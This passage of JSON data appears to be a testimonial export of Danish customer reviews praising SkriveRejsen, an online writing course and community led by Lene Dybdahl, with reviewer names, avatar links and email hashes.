\"SkriveRejsen\" i sin helhed, og så det at kunne chatte med andre der har det lige som mig. Det at vi alle elsker at skrive og kan pjatte samme og skrive om næsten alt mellem himmel og jord. Det er bare det rene guld i min verden. ","integration":"","title":"Hvis du elsker at skrive og er gået i stå... Så prøv Skriverejsen, med Lene Dybdahl. Du vil aldrig komme til at fortryde det. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"f55a7d85-0371-4efb-b06e-4699b69c8d49","name":"Winnie Leth Buch","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/27QC54czmJMdIFEVmR4O47lK.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"94dca5828ed1f937f93df83ec14836ea"},"html":"Igen \"SkriveRejsen\" i sin helhed, og så det at kunne chatte med andre der har det lige som mig. Det at vi alle elsker at skrive og kan pjatte samme og skrive om næsten alt mellem himmel og jord. Det er bare det rene guld i min verden. "},{"id":"891cd931-5a70-48c3-9495-391ff6506f01","created_at":"2025-11-13 13:38:28.602+00","date":"2025-11-13 13:38:27.258+00","lang":"da","media":[],"text":"At jeg har fundet ud af at der er andre som mig, der gerne vil skrive og at der er et fællesskab, hvor man kan få opbakning. Jeg kan rigtig godt lide undervisningen, som omhandler rigtig mange forskellige aspekter.","integration":"","title":"At det er et rigtig godt springbræt til at komme videre ligegyldigt hvor i processen man er.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"42e15c15-52bf-42dc-9724-e2ee6382a2b3","name":"Eva Zilmer Thyregod","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/Vctsznl0yvc2Y9CqzMlHSIfR.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"3ceee63ad2cecb304730fa1aeb8db4d0"},"html":"At jeg har fundet ud af at der er andre som mig, der gerne vil skrive og at der er et fællesskab, hvor man kan få opbakning. Jeg kan rigtig godt lide undervisningen, som omhandler rigtig mange forskellige aspekter."},{"id":"1b1bb3b3-54af-4d0b-a660-ad651ca91695","created_at":"2025-11-13 13:38:27.257+00","date":"2025-11-13 13:38:26.497+00","lang":"da","media":[],"text":"Ha ha, Kahyt seks\nJeg har lært så meget, men vigtigst er: Never stop dreaming you dream :-)","integration":"","title":"Hvis du er alvorlig med at skrive, så er det stedet, hvor tingene sker","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"427523bd-fbd3-4b35-8dc9-ad113bcb4d20","name":"Kis Baadsgaard","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/CPeblW2X9qavL7weUCrYW7wN.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"ac52961cad2f9a15ec5dfaa85997e9cd"},"html":"Ha ha, Kahyt seks\nJeg har lært så meget, men vigtigst er: Never stop dreaming you dream :-)"},{"id":"09bc72a9-75e8-4973-8a8c-24b0512549bd","created_at":"2025-11-13 13:38:26.496+00","date":"2025-11-13 13:38:25.418+00","lang":"da","media":[],"text":"Facebook gruppen. Ingen tvivl ","integration":"","title":"Skriverejsen er virkelig god til forfatterspirer, men selv etablerede forfattere kan lære et trick eller to i undervisningen. Du kan selv vælge hvad du vil studere, og der kommer hele tiden nyt indhold og ny undervisning. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"c2511d01-3cac-496f-b476-ac8ffa82ec50","name":"Tina S Mortensen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/6AUhDZjpKs5CZxZlFvTJMRME.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"2190bead09225fa371d8e650dccc4d0a"},"html":"Facebook gruppen. Ingen tvivl "},{"id":"558e1da4-001f-4031-bd04-914be081061b","created_at":"2025-11-13 13:38:25.417+00","date":"2025-11-13 13:38:24.627+00","lang":"da","media":[],"text":"Fællesskabet, et at føles som at være en del af noget, som betyder noget for mig. Og Lene er en fantastisk kaptajn, der virkelig giver skibet og rejsen en god energi og synergi og virkelig inspirerer og motiverer! :) Mange lærerige videoer, også selvom jeg ikke får fulgt med i perioder. Men når jeg gør, så bliver jeg altid inspireret og motiveret. \n\nDet er faktisk også rigtig dejligt, at man ikke føler at man SKAL være med ugentligt eller i en bestemt hastighed. Jeg er glad for at der lægges vægt på at man kan være med i sit eget tempo, for det kan jo svinge meget og det ville hurtigt blive demotiverende, hvis man følte at man var kommet bagud, hvis man ikke lige var med i nogle uger (eller måneder).","integration":"","title":"\"Det har virkelig sat skub i tingene for mig. Der er tonsvis af inspirerende videoer, forløbet er virkelig lærerigt, og jeg tror ikke at jeg ville være i min skriveprocess, hvor jeg er nu, uden Skriverejsen. Gruppen er også fyldt med medlemmer i forskellige faser og vi lærer også godt af hinanden. Man kan deltage i det omfang, som man kan og på det niveau som man kan. Jeg tror at man vil kunne få noget ud af netværket og forløbet uanset.\"","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"dc0a89bc-04c0-4f7d-b507-d48db7d88f4e","name":"Lenka Otap","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/vdl3WyFErcP1ijlHAOLne5JB.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"6be0857ca94154bc7f6a1779078dcbfe"},"html":"Fællesskabet, et at føles som at være en del af noget, som betyder noget for mig. Og Lene er en fantastisk kaptajn, der virkelig giver skibet og rejsen en god energi og synergi og virkelig inspirerer og motiverer! :) Mange lærerige videoer, også selvom jeg ikke får fulgt med i perioder. Men når jeg gør, så bliver jeg altid inspireret og motiveret. \n\nDet er faktisk også rigtig dejligt, at man ikke føler at man SKAL være med ugentligt eller i en bestemt hastighed. Jeg er glad for at der lægges vægt på at man kan være med i sit eget tempo, for det kan jo svinge meget og det ville hurtigt blive demotiverende, hvis man følte at man var kommet bagud, hvis man ikke lige var med i nogle uger (eller måneder)."},{"id":"2de1b414-629b-4962-a6d2-74e6f8187885","created_at":"2025-11-13 13:38:24.627+00","date":"2025-11-13 13:38:24.018+00","lang":"da","media":[],"text":"Det sociale på facebook  og følge med i andres historier og råd.","integration":"","title":"Det er et godt forum for især krimier og for dem der skriver fiktion og man kan lære af fællesskabet.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"fed46a5e-6761-4c0c-aba6-82303e0d3a25","name":"Birgitte Levin","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/GYHP2ohCAPG8XTdy7973yPj7.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"42976eea249a8400560f3afd6c9d7b39"},"html":"Det sociale på facebook  og følge med i andres historier og råd."},{"id":"2248dbc0-11cb-4166-92d0-6e7ee486c092","created_at":"2025-11-13 13:38:21.66+00","date":"2025-11-13 13:38:20.734+00","lang":"da","media":[],"text":"Det bedste har været sammenholdet mellem alle os Skriverejsende. Det er fantastisk og alle er klar til at svare på spørgsmål og opslag m.m. Jeg vil så vidt det muligt ikke være foruden.","integration":"","title":"Gør det for h...... nu bare! Det er iden grad det værd at følge sine drømme. Om de brister eller bærer så er det dét værd.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"60ec7cef-fcea-42fc-8b67-672f888df724","name":"Rasmus Fahnøe Worch","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/K1aICGHbnmb7M9xR2v9M9Bwm.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"d191e936c9cfcf0006839e778c34eed7"},"html":"Det bedste har været sammenholdet mellem alle os Skriverejsende. Det er fantastisk og alle er klar til at svare på spørgsmål og opslag m.m. Jeg vil så vidt det muligt ikke være foruden."},{"id":"9d29ade7-8bf2-4c3e-bea0-cf599e22e7d8","created_at":"2025-11-13 13:38:20.733+00","date":"2025-11-13 13:38:19.846+00","lang":"da","media":[],"text":"Struktur, arbejdsproces, sparring, sammenhold, sjove in-put, ideer til research.\n\nJeg er vild med de tråde inde på Facebook, som udvikler sig til nogle vældig sjove in-put og research områder. Vi havde en tråd omkring det mest mærkelige , man havde søgt på. En havde søgt på margarine, den satte noget igang i mit hoved og der ligger også en \"tegnet\" bog på mindmappen.\n\nJeg har stadigvæk en drøm, om at kunne kalde mig forfatter og det synes jeg faktisk er en succes i sig selv.","integration":"","title":"Hvis dine skriblerier og drømme om at blive forfatter skal have en godt udgangspunkt, så skal du vælge SkriveRejsen!!","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"11902f6b-1320-404d-919b-408cfe071b6d","name":"Jeanette Lauridsen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/nj0lJjpV4KDEBnTv4G2hAUHQ.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"8487f99765018029009542a6c0eef4c7"},"html":"Struktur, arbejdsproces, sparring, sammenhold, sjove in-put, ideer til research.\n\nJeg er vild med de tråde inde på Facebook, som udvikler sig til nogle vældig sjove in-put og research områder. Vi havde en tråd omkring det mest mærkelige , man havde søgt på. En havde søgt på margarine, den satte noget igang i mit hoved og der ligger også en \"tegnet\" bog på mindmappen.\n\nJeg har stadigvæk en drøm, om at kunne kalde mig forfatter og det synes jeg faktisk er en succes i sig selv."},{"id":"2a15ecc2-c324-480c-9647-c65cb44b794f","created_at":"2025-11-13 13:38:19.845+00","date":"2025-11-13 13:38:19.381+00","lang":"da","media":[],"text":"At jeg har fundet ud af, at jeg har mange historier i mig. Ikke kun en eller to, men at mine karakterer har udviklet sig i så radikale retninger, at de har dannet selvstændige historier. Brainstormboosteren, mindmaps og selve de teknikker, jeg har lært, er alfa omega for min skrivning, som det er blevet","integration":"","title":"At det helt sikkert vil kunne få en motiveret og inspireret til at få gang i ens skriveri, hvis det er det, man brænder for. For teknikkerne er at finde på skriverejsen, så er arbejdet op til en selv. Men det, der skal til, for at man kan lære det og få sparket til at få begyndt, det er der, lige til at gå til. Letfatteligt og alligevel på et højt plan.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"60032c9a-e24c-4d05-898a-ade9778affc6","name":"Lisa Eskildsen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/NtNNCsdxNvAjOH3mnZ5S9EBT.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"8237b8927ae59e4238463b4b8430c010"},"html":"At jeg har fundet ud af, at jeg har mange historier i mig. Ikke kun en eller to, men at mine karakterer har udviklet sig i så radikale retninger, at de har dannet selvstændige historier. Brainstormboosteren, mindmaps og selve de teknikker, jeg har lært, er alfa omega for min skrivning, som det er blevet"},{"id":"f8cc6893-29ad-450d-a8ce-28a47ca4b595","created_at":"2025-11-13 13:38:16.348+00","date":"2025-11-13 13:38:15.387+00","lang":"da","media":[],"text":"Det gode selskab og det at vide, at bare kan spørge nogen, der ved noget om sagen, til råds. ","integration":"","title":"At hvis du har en forfatter i maven, men ikke kan komme nogen vegne og har en masse tvivlsspørgsmål, så skal du melde dig ind i SkriveRejsen. Det er alle pengene værd! ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"8803a2aa-2ac5-4224-9f1c-f9364d4d03a4","name":"Ian W. Christensen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/dvOPOdWdv6uZ6CmeyDSZBjs6.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"66a0ad9a6d3f3d43d38f0bee3b3730ba"},"html":"Det gode selskab og det at vide, at bare kan spørge nogen, der ved noget om sagen, til råds. "},{"id":"d48f4e2d-096a-4a16-9e82-28c51df10953","created_at":"2025-11-13 13:38:15.386+00","date":"2025-11-13 13:38:14.776+00","lang":"da","media":[],"text":"At jeg har skrevet en roman. Og fællesskabet og selvfølgelig at jeg har en fantastisk skrivemakker.","integration":"","title":"Hvis du vil lære at skrive, få dig et nyt pas, for nu skal du på Skriverejse.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"168d9ae7-51b1-4820-9fed-fdb36d738dad","name":"Marianne Eilsøe","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/uQbcCUSc9rlYKLQ0js5lksNe.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"9bafcb18b030722e94d7ed219a610f81"},"html":"At jeg har skrevet en roman. Og fællesskabet og selvfølgelig at jeg har en fantastisk skrivemakker."},{"id":"8afab0d0-12f1-4f8e-afb1-e36e3d2df6ad","created_at":"2025-11-13 13:38:13.996+00","date":"2025-11-13 13:38:13.236+00","lang":"da","media":[],"text":"Min udvikling! Jeg kan se på mine tekster, hvordan jeg har forbedret mig. Mit ordforråd er vokset. Mine grammatik- og læsefærdigheder er blevet betydelig stærkere. Min kreativitet har endelig fået lov til at strække ben.  Jeg har fundet en gnist indeni, som jeg ikke troede fandtes hos mig. - Alt i alt, jeg har fundet en passion.","integration":"","title":"At hvis min ven er seriøs omkring sit skriveprojekt og gerne vil have den bedste mulighed for at lykkedes med det, så er det helt klart værd at overveje! \r\n\r\nSelv hvis man kører sur i det, så bare dét at se en lektion, som ikke engang behøver at være i relation til det man laver nu, hjælper på tankeprocessen. Man får et mentalt skub i den ene eller anden retning, der hele tiden hjælper med at holde tankerne i gang.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"990cdf9b-965c-439f-9fbe-0e0f814d92f5","name":"Karina Sejerø","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/OAACKXMWNRQwBiVGg3DL0wPK.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"c2518a988f8e97fb6955d85ff754412c"},"html":"Min udvikling! Jeg kan se på mine tekster, hvordan jeg har forbedret mig. Mit ordforråd er vokset. Mine grammatik- og læsefærdigheder er blevet betydelig stærkere. Min kreativitet har endelig fået lov til at strække ben.  Jeg har fundet en gnist indeni, som jeg ikke troede fandtes hos mig. - Alt i alt, jeg har fundet en passion."},{"id":"8a93caec-c8de-4b9b-b7c0-112d285aec8d","created_at":"2025-11-13 13:38:13.235+00","date":"2025-11-13 13:38:12.535+00","lang":"da","media":[],"text":"At jeg fandt ud af, at jeg kan skrive. At jeg genfandt min lyst, glæde og stolthed over mine historier. Og selv når der er pauser mellem historierne, så ved jeg, at jeg kan skrive igen, nu handler det bare om at finde den rigtige inspiration, i stedet for at problemet er mig. ","integration":"","title":"Det har jeg faktisk gjort. Min salgstale er at hvis du vil igang med at skrive er der en masse gode ting ved SkriveRejsen, som kan hjælpe dig til at opnå dette mål: viden om ideudvikling, plots, en slags handlingsplan for bogen som du kan følge eller lade vær, mega interessante og spændende mesterclass med forfattere og andre inden for bogverden, og et fantastisk online fælleskab med andre skriveglade mennesker som dig selv, som er parate til at svare og hjælpe dig. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"8ebd6316-8d37-4363-ad64-dd14c04fe341","name":"Gitte Lindorff Hansen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/l7TCNQ7fCGEzsT24Uve9Yhz2.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"5d8b4a4546b0dffad6828e989bf726c2"},"html":"At jeg fandt ud af, at jeg kan skrive. At jeg genfandt min lyst, glæde og stolthed over mine historier. Og selv når der er pauser mellem historierne, så ved jeg, at jeg kan skrive igen, nu handler det bare om at finde den rigtige inspiration, i stedet for at problemet er mig. "},{"id":"c7fe467d-3eda-4203-8d87-df9641997651","created_at":"2025-11-13 13:38:12.534+00","date":"2025-11-13 13:38:10.755+00","lang":"da","media":[],"text":"Er glad for at jeg stadig er i fuld gang med min bog og at jeg stadig kan finde inspiration til at skrive. Jeg er så stolt af at jeg har nået op over 155.000 ord i min første bog ud af en serie på 3 bøger. ","integration":"","title":"Jeg vil sige at hvis du mangler nogle gode redskaber til at blive klogere på hvordan man skriver en bog, er skriverejsen noget for dig.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"0b7d1aa2-e099-4b5e-8548-749d1061d4b5","name":"Laura Cole","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/Kdu6FA13K6hubYaJNDWoObhg.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"bbde70cf5f15e0378cb582582dc3893d"},"html":"Er glad for at jeg stadig er i fuld gang med min bog og at jeg stadig kan finde inspiration til at skrive. Jeg er så stolt af at jeg har nået op over 155.000 ord i min første bog ud af en serie på 3 bøger. "},{"id":"e7e79f7a-5cfb-43c8-bffb-3129d1ef2458","created_at":"2025-11-13 13:08:19.186+00","date":"2025-11-13 13:08:18.234+00","lang":"da","media":[],"text":"Jeg har ikke fundet det endelig plot - kun min hovedperson og omgivelserne. Jeg går og funderer over handlingen og hvor jeg starter.","integration":"","title":"At jeg syntes nu jeg har købt et års abonnement så føler jeg mig mere forpligtet (på den gode måde) og min hjerne er mere sporet ind. Jeg har også sagt det højt nu til min mand, min søster og min veninde at jeg vil skrive en bog.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"3dfacc92-b4f6-46dc-ad65-6989636dbfb1","name":"Majbrith Kris Christiansen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/r41KKmSGhoEKHHSSwmEACWzj.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"4b737d9936caff09d547654fbe596db4"},"html":"Jeg har ikke fundet det endelig plot - kun min hovedperson og omgivelserne. Jeg går og funderer over handlingen og hvor jeg starter."},{"id":"7c1e2f16-c1eb-45e5-928a-8fc8d17d3e63","created_at":"2025-11-13 13:08:18.234+00","date":"2025-11-13 13:08:17.401+00","lang":"da","media":[],"text":"Jeg begyndte at skrive. Jeg lavede ikke en egentlig plot liste, men ordene flød ud af sig selv.","integration":"","title":"Det bedste jeg har fået ud af skriverejsen er fælleskabet og det netværk der hører med, - også selvom det er online! Det er et helt utroligt univers der har åbnet sig, og hjælpen er aldrig mere end et par klik væk.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"5706a4a0-6813-4c47-b745-e80cdbe277a5","name":"Mia Clausen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/GeRrvSeZ0NC4w1d6KRIOnqLS.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"22d4106c06497305a935c44e025207aa"},"html":"Jeg begyndte at skrive. Jeg lavede ikke en egentlig plot liste, men ordene flød ud af sig selv."},{"id":"fb5fe784-2af1-410a-ae5b-5c17479d67a8","created_at":"2025-11-13 13:08:17.401+00","date":"2025-11-13 13:08:16.338+00","lang":"da","media":[],"text":"Jeg fik rent faktisk sat mig ned og lavet en brainstorm over hele det univers, jeg skulle opfinde. En brainstorm over steder, kongedømmet, og personer.","integration":"","title":"At der var et dejligt fællesskab, hvor man altid kan spørge om hjælp, uanset hvor stort eller lille ens problem er.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"3c32875b-4a54-4790-8325-4c792d511463","name":"Viveca List","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/hPtA0wbfJeFenRbVBLgMEr5N.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"4e77c98610fc8fdc6013394b2e86e8ea"},"html":"Jeg fik rent faktisk sat mig ned og lavet en brainstorm over hele det univers, jeg skulle opfinde. En brainstorm over steder, kongedømmet, og personer."},{"id":"096214f9-6143-47c3-9bb8-1e6f4420a7e9","created_at":"2025-11-13 13:08:16.337+00","date":"2025-11-13 13:08:15.787+00","lang":"da","media":[],"text":"Jeg manglede planlægning. Så jeg skriver mindre og planlægger mere, men det inspirerer mig til nye kapitler....","integration":"","title":"At planlægning kunne åbne så mange \"kasser\" i mit hoved og at historien nu har fået flere sjove og spændende personaliteter ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"2f42bc93-d078-47e8-a74d-a5b64751cb7b","name":"Hanne Harboe Jensen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/nkmeN5uEqjFBO3rz7YPOrqi9.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"0ea8f902d6d7658b0b5c13da9975ddfe"},"html":"Jeg manglede planlægning. Så jeg skriver mindre og planlægger mere, men det inspirerer mig til nye kapitler...."},{"id":"081e31a2-797e-4f3e-b613-527fe027ea03","created_at":"2025-11-13 13:08:15.786+00","date":"2025-11-13 13:08:14.743+00","lang":"da","media":[],"text":"Jeg lavede brainstorm med flotte og fyldige mind maps som resultat. Og så begyndte jeg at deltage i skriveøvelser. ","integration":"","title":"At jeg efter 2 år har skrevet en romantasy færdig. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"cb813afe-a2c7-4d68-9ed4-4533648aa24a","name":"Birdy Grosen Hylleberg","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/reAjXMfP2j4DxMnIdjCaoUjX.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"a79cf728cb30ccad369fb0258ae0c101"},"html":"Jeg lavede brainstorm med flotte og fyldige mind maps som resultat. Og så begyndte jeg at deltage i skriveøvelser. "},{"id":"7f53c353-b1dd-4076-a9db-984e0edf1fca","created_at":"2025-11-13 13:08:14.742+00","date":"2025-11-13 13:08:14.033+00","lang":"da","media":[],"text":"Jeg lavede en løs skitse, nok nærmer end et plot. Og nedskrev mine ideer om, hvad der skulle ske hvor og hvornår i bogen. Jeg prøvede brainstorm og at lave et fast plot, men hvor blev jeg glad, da jeg for nylig så Anna Grue fortælle, at hun ALDRIG plotter. For det var faktisk også min primære indgangsvinkel. Og der er jeg endt. Ja, ind imellem kommer der lidt ekstra arbejde, man skal tilbage og skrive lidt om hist og her. Men det er så voldsomt spændende, at lade karaktererne udvikle sig helt af sig selv, gennem fortællingen. Nu er jeg på 315 sider i min krimi om Mathias Andersen og Kasper Cordtz, i en lille havneby på det nordlige Djursland.","integration":"","title":"Udover naturligvis alle de værktøjer, der ligger parat, hvis man kører død, så er der også en masse hjælp at hente i det forum på siden og Facebook.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"ba4d610e-e7cf-4ec3-aca3-957f7fc2dc52","name":"Tommy Christensen ","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/91QCn7S82kgE1uo3yi4hk4Ks.png","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"27784a9b7f9a4ace30245c0459fa9b07"},"html":"Jeg lavede en løs skitse, nok nærmer end et plot. Og nedskrev mine ideer om, hvad der skulle ske hvor og hvornår i bogen. Jeg prøvede brainstorm og at lave et fast plot, men hvor blev jeg glad, da jeg for nylig så Anna Grue fortælle, at hun ALDRIG plotter. For det var faktisk også min primære indgangsvinkel. Og der er jeg endt. Ja, ind imellem kommer der lidt ekstra arbejde, man skal tilbage og skrive lidt om hist og her. Men det er så voldsomt spændende, at lade karaktererne udvikle sig helt af sig selv, gennem fortællingen. Nu er jeg på 315 sider i min krimi om Mathias Andersen og Kasper Cordtz, i en lille havneby på det nordlige Djursland."},{"id":"fcd5ca17-bf7a-4ec7-b509-ac3da4669220","created_at":"2025-11-13 13:08:14.033+00","date":"2025-11-13 13:08:12.928+00","lang":"da","media":[],"text":"Jeg brainstorme på ideen og på karaktererne. Og lavede en kapiteloversigt. ","integration":"","title":"Det bedste er at jeg nu kan overskue skriveprocessen fra a-z. Og jeg de fleste dage syntes jeg skiver noget godt. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"1df91a15-97e8-4373-b0cb-14bc5da3ba5a","name":"Louise Brix","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/W0B3S2ZcM2nC9HYNne8FVLXq.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"438859449a8482bc7b7947290aa76597"},"html":"Jeg brainstorme på ideen og på karaktererne. Og lavede en kapiteloversigt. "},{"id":"a054ae2f-3449-4fc0-9d0c-f2786319108b","created_at":"2025-11-13 13:08:12.927+00","date":"2025-11-13 13:08:12.156+00","lang":"da","media":[],"text":"Jeg skrev nogle flere noveller og fik også et par stykker med i antologier\n\nJeg fik også en mere struktureret tilgang til plot hvilket ledte til at jeg skrev mere","integration":"","title":"Fællesskabet. Det var helt fantastisk for  mig at opdage at der var mange andre der var som mig - altså seriøst det burde  jeg jo have kunnet regne ud men jeg havde i hvert fald ikke regnet med at det ville have så stor effekt på mig.\r\n\r\nOg fællesskabet virker - skriv noget i gruppen og der går maks en time før du har fået hjælp :-)","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"b3205558-1778-4679-925a-350b456a6cc0","name":"Hanne Rump","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/K1BHs9fQqUH5hy8UnTTTHO6Z.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"1e474c82c74e78f7a95b4adb3dd6aa05"},"html":"Jeg skrev nogle flere noveller og fik også et par stykker med i antologier\n\nJeg fik også en mere struktureret tilgang til plot hvilket ledte til at jeg skrev mere"},{"id":"7f220dff-49a1-434c-8652-e54af3d93094","created_at":"2025-11-13 13:08:10.719+00","date":"2025-11-13 13:08:09.826+00","lang":"en","media":[],"text":"Plot, brainstorm, persondetaljer","integration":"","title":"Jeg er kommet i gang med at skrive på mine historier og få gang i fantasien igen","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"45bbcd74-a812-44b4-b2af-4b6f13efbbdf","name":"Rikke Lundby Mikkelsen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/CSFqIweaflTyYeQlrTDxTqFz.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"abdbeab4170e8b605832a6f892da8b48"},"html":"Plot, brainstorm, persondetaljer"},{"id":"ee176d38-e88a-428e-b4b3-0ce520a49a4c","created_at":"2025-11-13 13:08:09.826+00","date":"2025-11-13 13:08:08.893+00","lang":"da","media":[],"text":"Jeg kiggede på min hovedpersons udvikling på baggrund af spørgsmålet om, hvorfor netop denne karakter er hovedperson.","integration":"","title":"SkriveRejsen har holdt mig i hånden mere, end jeg havde regnet med, og dermed også hjulpet mig videre fra uforudsete bump på vejen. Jeg er også blevet overrasket over hvor meget det betyder for mig, at det sociale fællesskab er så positivt, støttende og konstruktivt (og ikke-dømmende) - jeg havde ikke troet, at jeg ville blive så glad for fællesskabet, som jeg er.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"a38e08cf-c706-4d16-a7ed-64139778e7da","name":"Kirstine Andersen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/xl4auWYIOxW4gc9xNI2xB51f.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"a6c21904ae9ceab4ca8e10280cc6c743"},"html":"Jeg kiggede på min hovedpersons udvikling på baggrund af spørgsmålet om, hvorfor netop denne karakter er hovedperson."},{"id":"8329d51d-3a0e-445c-a8a8-595a710895a2","created_at":"2025-11-13 13:08:08.892+00","date":"2025-11-13 13:08:08.171+00","lang":"da","media":[],"text":"Mit netværk bad mig skrive og de kom med facts til bogen.","integration":"","title":"Det bedste var, at du, Lene, talte et sprog, som var til at forstå, selv for mig som er 